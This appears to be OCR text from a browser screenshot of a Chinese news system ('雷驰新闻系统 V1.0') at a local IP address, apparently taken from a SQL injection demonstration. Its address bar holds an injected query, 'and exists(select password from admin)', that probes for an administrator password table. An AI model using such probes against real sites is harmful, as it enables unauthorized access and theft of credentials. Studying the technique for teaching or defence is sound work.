 中国高铁之争德国占上风 日本并未出局 - Windows Internet Explorer
http://192.168.1.3:8008/onews.asp?id=45 and exists(select password  from admin)
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
转换 选择
收藏夹 中国高铁之争德国占上风 日本并未出局
雷驰新闻系统 V1.0
新闻首页 国内新闻 国际新闻 专题新闻 社会新
中国高铁之争德国占上风 日本并未出
双击自动滚屏 发布者：雷驰 发布时间：